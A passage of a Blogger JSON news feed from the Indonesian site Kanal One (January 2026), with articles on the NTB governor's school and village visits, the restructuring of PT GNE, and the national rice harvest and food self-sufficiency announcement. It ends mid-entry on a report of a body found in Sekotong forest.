ke SMAN 1 Tanjung, Kamis (8\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, pendidikan merupakan kunci utama untuk meningkatkan kualitas hidup dan membuka lebih banyak peluang di masa depan. “Anak-anak NTB harus berani bermimpi besar. Lanjutkan sekolah setinggi mungkin dan persiapkan masa depan dengan matang”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini juga untuk memastikan pelaksanaan program Makan Bergizi Gratis (MBG) berjalan lancar serta melihat langsung kondisi ruang kelas sekolah tersebut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kesempatan tesebut, Gubernur Iqbal langsung meminta pihak terkait untuk menindaklanjuti perbaikan sejumlah ruang kelas dengan atap plafon yang membutuhkan perbaikan.\u0026nbsp;\u003Cbr \/\u003EHal ini iagar suasana belajar menjadi lebih aman dan kondusif bagi siswa maupun guru.\u003Cbr \/\u003E\u003Cbr \/\u003E“Lingkungan belajar yang layak sangat menentukan kualitas pendidikan. Plafon yang rusak harus segera diperbaiki agar tidak mengganggu konsentrasi belajar siswa”, tegas Gubernur.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini menjadi bagian dari komitmen Pemerintah Provinsi NTB dalam meningkatkan kualitas pendidikan, pemenuhan gizi peserta didik serta menciptakan lingkungan belajar yang aman, sehat dan berorientasi pada masa depan generasi muda NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3482630340429949096\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kunjungi-sman-1-tanjung-gubernur-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3482630340429949096"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3482630340429949096"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kunjungi-sman-1-tanjung-gubernur-ntb.html","title":"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGulrKZS5GLU4VkU_0D_l1cX8p3DM3QlDC8JDRfWDxG6M2J7DfZsXJvzvqbvpDNHN40rJwccX4WO8qyBfkUGYUHuMLa-Uy2-OUUU5WFeOnhuX6ccf9t4NnhC5siYD5DUvuVQjCWZR2E3G0LhdQFwRDLB8w9a_Oyv508Y-MnZp4z1Ugkam0Bb2_0de3afm\/s72-w400-h266-c\/1000351717.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-7902754967946299855"},"published":{"$t":"2026-01-08T11:33:00.001+08:00"},"updated":{"$t":"2026-01-08T11:33:51.422+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s960\/46422.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" border=\"0\" data-original-height=\"959\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/w400-h400\/46422.jpg\" title=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK \u003C\/b\u003E— Gubernur Nusa Tenggara Barat (NTB), Dr. Lalu Muhamad Iqbal, melakukan kunjungan kerja ke Desa Berdaya di Desa Malaka dan berkesempatan menemui langsung rumah tangga yang masuk dalam kategori miskin ekstrem, Kamis (8\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kunjungan tersebut, Gubernur NTB menyambangi rumah warga dan berdialog secara langsung dari hati ke hati. Ia menanyakan kondisi keluarga, persoalan yang dihadapi sehari-hari, serta harapan warga terhadap peningkatan kesejahteraan hidup mereka.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah tidak boleh hanya melihat angka. Kita harus mendengar langsung suara masyarakat, memahami persoalan mereka, dan mendampingi sampai benar-benar berdaya,” ujar Gubernur NTB.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESuasana dialog berlangsung santai dan penuh kekeluargaan. Gubernur memberikan semangat kepada warga miskin ekstrem agar tetap optimistis, seraya menegaskan komitmen pemerintah untuk hadir dan membantu secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah Provinsi bersama kabupaten dan desa akan terus mendampingi masyarakat. Kita ingin warga tidak hanya dibantu, tetapi diberdayakan agar bisa mandiri dan sejahtera,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDesa Malaka sendiri merupakan desa mandiri yang menjadi penyumbang Pendapatan Asli Daerah (PAD). Namun demikian, desa ini masih memiliki 154 warga miskin ekstrem, yang mayoritas bekerja sebagai buruh harian lepas.\u003Cbr \/\u003E\u003Cbr \/\u003EUsai meninjau rumah warga, Gubernur melanjutkan agenda dengan berjalan kaki sekitar 200 meter menuju Kantor Desa Malaka. Di lokasi tersebut, ia menekankan pentingnya perhatian serius terhadap sektor pendidikan dan kelayakan tempat tinggal warga.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pendidikan anak-anak harus menjadi perhatian utama, begitu juga dengan kondisi rumah yang layak. Saya minta kepala dinas terkait untuk memberikan atensi khusus dan segera menindaklanjuti temuan di lapangan,” kata Gubernur.\u003Cbr \/\u003E\u003Cbr \/\u003EPada kesempatan yang sama, Baznas turut menyalurkan bantuan berupa paket sembako kepada 50 warga lansia sebagai bagian dari upaya perlindungan sosial bagi kelompok rentan.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, telah ditugaskan tiga orang pendamping desa di Desa Malaka yang akan membantu masyarakat dalam mengidentifikasi kebutuhan, menyusun langkah pemberdayaan, serta mendampingi proses peningkatan kesejahteraan warga secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini menjadi bagian dari komitmen Pemerintah Provinsi NTB dalam menurunkan angka kemiskinan ekstrem melalui pendekatan langsung, kolaboratif, dan berbasis kebutuhan riil masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/7902754967946299855\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html","title":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s72-w400-h400-c\/46422.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-422316593231773448"},"published":{"$t":"2026-01-07T18:17:00.003+08:00"},"updated":{"$t":"2026-01-07T22:06:26.554+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/1000350954.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w400-h225\/1000350954.jpg\" title=\"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u0026nbsp;\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB), Dr. Lalu Muhamad Iqbal, menegaskan, komitmen Pemerintah Provinsi Nusa Tenggara Barat untuk mengembalikan kinerja PT Gerbang NTB Emas (GNE) agar dapat beroperasi secara normal dan berkelanjutan.\u003Cbr \/\u003EDirinya mengatakan, hasil diskusi panjang dengan Dewan Direksi serta berbagai pihak yang konsen terhadap Badan Usaha Milik Daerah ini menyepakati bahwa PT GNE ke depan akan melakukan refocusing bisnis dengan fokus utama pada material konstruksi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E“PT GNE harus fokus. Ke depan hanya bergerak di bidang material konstruksi, mulai dari traffic block yang sudah kompetitif, berkembang ke precast, kraton, dan lini lain yang masih dalam satu ekosistem konstruksi,” jelas Gubernur dalam Rapat Umum Pemegang Saham Luar Biasa (RUPS LB) PT Gerbang NTB Emas (GNE) yang digelar di Ruang Rapat GNE, Mataram, Rabu (07\/01\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kesempatan tersebut, Gubernur menekankan pentingnya belajar dari kesalahan masa lalu dan menjadikannya sebagai pijakan untuk membangun perusahaan ke depan.\u003Cbr \/\u003E“Dalam pikiran saya hanya satu, bagaimana PT GNE bisa berjalan kembali dan melakukan bisnisnya secara normal. Apa yang terjadi di masa lalu kita jadikan pelajaran. Kesalahan kita catat, lalu kita perbaiki untuk membangun ke depan,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, tidak ada bisnis yang bisa berkembang tanpa fokus. Ia mencontohkan sejumlah perusahaan besar yang bangkit setelah melakukan re-engineering dan kembali pada core business mereka.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, Gubernur berharap PT GNE dapat menjadi katalisator pembangunan fisik di NTB, khususnya sebagai pemasok utama dalam berbagai proyek konstruksi daerah.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai bagian dari restrukturisasi, Pemprov NTB akan melakukan perombakan jajaran Direksi dan Komisaris untuk mendapatkan figur terbaik yang mampu membawa PT GNE keluar dari krisis dan kembali menjadi BUMD andalan daerah.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam arahannya, Gubernur juga memaparkan rencana besar konsolidasi BUMD di NTB. Ke depan, hanya akan ada dua holding utama, yakni Bank NTB sebagai holding sektor keuangan dan NTB Capital sebagai holding sektor non-keuangan, di mana PT GNE akan menjadi anak perusahaan di bawah NTB Capital.\u003Cbr \/\u003E\u003Cbr \/\u003E“Konsolidasi ini penting agar BUMD bisa dikelola secara profesional, minim intervensi, dan berorientasi bisnis murni B to B. Pemerintah provinsi cukup di level holding,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menambahkan, PT GNE saat ini harus segera melakukan konsolidasi internal, merapikan pembukuan, serta menyusun perencanaan bisnis yang solid agar saat diintegrasikan ke dalam NTB Capital tidak menjadi beban, melainkan kekuatan baru.\u003Cbr \/\u003E\u003Cbr \/\u003EMenutup arahannya, Gubernur menyampaikan apresiasi kepada jajaran Komisaris dan Direksi atas upaya yang telah dilakukan, seraya berharap seluruh catatan dan pelajaran yang diperoleh dapat menjadi fondasi kebangkitan PT GNE ke depan.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/422316593231773448\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pt-gne-didorong-fokus-penuh-pada-bisnis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/422316593231773448"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/422316593231773448"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pt-gne-didorong-fokus-penuh-pada-bisnis.html","title":"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w400-h225-c\/1000350954.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1265376704769083413"},"published":{"$t":"2026-01-07T17:31:00.001+08:00"},"updated":{"$t":"2026-01-07T17:31:29.747+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Panen Raya, Simbol Kebangkitan Pertanian Indonesia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/s1600\/45289.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Panen Raya, Simbol Kebangkitan Pertanian Indonesia\" border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/w400-h225\/45289.jpg\" title=\"Panen Raya, Simbol Kebangkitan Pertanian Indonesia\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Hamparan sawah di Desa Banyu Urip, Kecamatan Gerung, Lombok Barat, menjadi saksi momentum bersejarah kebangkitan pertanian nasional. Dari lokasi ini, Presiden Republik Indonesia, Prabowo Subianto secara virtual mengumumkan kembalinya Indonesia sebagai negara swasembada pangan, bertepatan dengan Panen Raya Nasional Serentak di 14 provinsi.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan yang dipusatkan di Gapoktan Berkah Subur, Dusun Sambik Rantik, Rabu (07\/01\/2026) dihadiri langsung oleh Gubernur Nusa Tenggara Barat (NTB), Lalu Muhamad Iqbal, Wakil Bupati Lombok Barat, Hj. Nurul Adha, serta sekitar 5.000 petani dan penyuluh pertanian secara luring. Sementara itu, lebih dari 2 juta petani dari seluruh Indonesia mengikuti secara daring, dengan titik utama nasional berada di Kecamatan Cilebar, Karawang, Jawa Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam sambutannya, Presiden Prabowo menegaskan bahwa swasembada pangan bukan sekadar seremoni, melainkan hasil kerja keras kolektif seluruh elemen bangsa yang dimulai dari desa.\u003Cbr \/\u003E\u003Cbr \/\u003E“Hari ini kita umumkan secara resmi bahwa Indonesia kembali menjadi bangsa yang berdaulat pangan. Ini bukti bahwa bangsa Indonesia mampu berdiri di atas kaki sendiri”, tegas Presiden.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan data Badan Pusat Statistik (BPS), hingga Desember 2025 produksi beras nasional mencapai 34,71 juta ton, dengan surplus sekitar 4 juta ton dibandingkan kebutuhan nasional. Sepanjang 2025, Indonesia tidak melakukan impor beras konsumsi maupun jagung pakan. Bahkan, FAO memproyeksikan produksi beras Indonesia mencapai 35,6 juta ton, sementara USDA menempatkan Indonesia sebagai salah satu negara dengan peningkatan produksi tertinggi di Asia Tenggara.\u003Cbr \/\u003E\u003Cbr \/\u003EPresiden Prabowo juga menyoroti kebijakan strategis pemerintah, termasuk kenaikan Harga Pembelian Pemerintah (HPP) gabah dari Rp5.500 menjadi Rp6.500 per kilogram, tertinggi sepanjang sejarah dan tanpa syarat. Kebijakan ini berdampak langsung pada kesejahteraan petani, tercermin dari Nilai Tukar Petani (NTP) nasional yang pada Desember 2025 mencapai 125,35.\u003Cbr \/\u003E\u003Cbr \/\u003ECadangan beras pemerintah di Bulog pun mencatatkan rekor tertinggi sepanjang sejarah, mencapai 3,39 juta ton dan sempat menembus 4,2 juta ton, sehingga pemerintah mampu menjaga stabilitas harga sekaligus menutup ruang praktik mafia pangan.\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Pertanian, Andi Amran Sulaiman menegaskan bahwa keberhasilan swasembada pangan dicapai melalui kebijakan tegas tanpa kompromi.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kami tegas, bahkan mungkin dianggap kejam. Lebih dari 2.300 izin usaha pangan kami cabut, 76 tersangka kami proses dan 92 pejabat kami copot. Semua atas perintah langsung Bapak Presiden”, tegas Amran.\u003Cbr \/\u003E\u003Cbr \/\u003EDi tingkat daerah, Gubernur Iqbal, memaparkan bahwa program pro-petani telah menunjukkan hasil nyata. Pada 2024, Nilai Tukar Petani NTB mencapai 123 atau setara keuntungan 23 persen dan diproyeksikan meningkat menjadi 128 pada 2025 serta 131 pada 2026. Peningkatan ini didorong oleh turunnya biaya produksi, kelancaran irigasi, ketersediaan pupuk serta optimalisasi lahan pertanian yang mencapai 10 ribu hektare pada 2024 dan akan diperluas menjadi 14 ribu hektare.\u003Cbr \/\u003E\u003Cbr \/\u003E“Biaya makin turun, air mengalir lancar, pupuk tersedia. Petani tidak lagi terbebani. Ini hasil nyata dari instruksi Presiden Prabowo agar petani untung”, ujar Iqbal.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Desa Banyu Urip, Selamet Haryadi, menegaskan bahwa keberlanjutan pertanian sangat bergantung pada pengelolaan irigasi. Menurutnya, produktivitas sawah hanya dapat terjaga jika distribusi air berjalan optimal, baik melalui perbaikan saluran lama maupun pembangunan jaringan baru.\u003Cbr \/\u003E\u003Cbr \/\u003E“Air adalah nyawa petani. Selama irigasi terjaga, sawah tetap produktif dan petani bisa bertahan”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Wakil Bupati Lombok Barat, Hj. Nurul Adha menyoroti dampak sosial sektor pertanian. Dirinya menyebutkan bahwa meskipun pertanian masih menjadi penyumbang terbesar angka kemiskinan, Program Optimalisasi Lahan (Oplah) mulai meningkatkan pendapatan petani dan mendorong mereka keluar dari garis kemiskinan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Sekarang desa justru menjadi tujuan. Gubernur, bahkan Kapolda turun langsung. Ini bukti pertanian tidak lagi dipinggirkan”, katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi global, Presiden Prabowo menegaskan Indonesia kini bukan hanya mampu mencukupi kebutuhan dalam negeri, tetapi juga berkontribusi bagi dunia. Sebanyak 10 ribu ton beras telah dikirim ke Palestina sebagai bentuk solidaritas kemanusiaan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Indonesia sekarang memberi, bukan lagi meminta”, ujar Presiden.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah selanjutnya menetapkan hilirisasi pertanian sebagai agenda besar berikutnya. Pengolahan hasil pertanian di dalam negeri diproyeksikan membuka 8,6 juta lapangan kerja baru, sekaligus memperkuat sektor peternakan dan perikanan nasional.\u003Cbr \/\u003E\u003Cbr \/\u003ESatu tahun kepemimpinan Presiden Prabowo Subianto dan Wakil Presiden Gibran Rakabuming Raka dinilai telah mengubah wajah pertanian Indonesia. Dari desa hingga dunia, pertanian kini tidak hanya menjadi penopang ekonomi nasional, tetapi juga simbol kebangkitan dan kedaulatan bangsa.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1265376704769083413\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/panen-raya-simbol-kebangkitan-pertanian.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1265376704769083413"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1265376704769083413"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/panen-raya-simbol-kebangkitan-pertanian.html","title":"Panen Raya, Simbol Kebangkitan Pertanian Indonesia"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf1eBgxGLBV2M4oXjl3eyF78DHiWD6HKAr9FfgGDngLFHcE34EoZdw-ylcLN2vZr5H70jfS7B1rbXvpFfzxJp62xVUvgHlKF0odUfmDyCci1Pv0AGt21c_uFBP3dcZ2UqveXk6Zi9hQ7Ou7HK0fHes_4lbyDoXna71zoR0C30gnHM9uCeQX3sFOsLyzB3s\/s72-w400-h225-c\/45289.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-869249012339435627"},"published":{"$t":"2026-01-07T13:27:00.002+08:00"},"updated":{"$t":"2026-01-07T13:27:17.053+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukrim"}],"title":{"type":"text","$t":"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV_pWhyfChCYvjFurT2hrCFXpi_TqRgQfQqzGbdVkOaIM4xi4-FQh-waw4EWU3sSinnTyWl6-vxRxvP4SCgmLtbjWUfWirjrctf8G3o8whsPt2wykUtQiL1BOMFpTapUw86zcNET-uclputiIXl_7f236UjrDO8cJ5saq3T8wEruNkHi3ms2VO_F5Y5xgi\/s1600\/1000350755.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV_pWhyfChCYvjFurT2hrCFXpi_TqRgQfQqzGbdVkOaIM4xi4-FQh-waw4EWU3sSinnTyWl6-vxRxvP4SCgmLtbjWUfWirjrctf8G3o8whsPt2wykUtQiL1BOMFpTapUw86zcNET-uclputiIXl_7f236UjrDO8cJ5saq3T8wEruNkHi3ms2VO_F5Y5xgi\/w400-h266\/1000350755.jpg\" title=\"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam\" width=\"400\" 